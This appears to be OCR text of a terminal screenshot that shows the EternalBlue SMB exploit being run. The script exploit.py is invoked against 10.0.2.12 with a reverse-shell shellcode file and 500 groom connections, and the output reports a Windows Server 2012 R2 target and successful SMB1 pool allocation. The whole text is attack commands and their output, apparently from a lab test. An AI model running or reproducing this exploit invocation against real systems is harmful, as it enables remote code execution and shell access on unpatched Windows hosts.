 shei@smc1e: ~/devtest/eternalblue
Archivo Editar Ver Buscar Terminal Ayuda
shei@smc1e:~/devtest/eternalblue$ python exploit.py
exploit.py <ip> <shellcode_file> [numGroomConn]
shei@smc1e:~/devtest/eternalblue$ python exploit.py 10.0.2.12 reverse_shell.bin 500
shellcode size: 1262
numGroomConn: 500
Target OS: Windows Server 2012 R2 Datacenter Evaluation 9600
got good NT Trans response
got good NT Trans response
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status for nx: INVALID_PARAMETER
good response status: INVALID_PARAMETER
done
shei@smc1e:~/devtest/eternalblue$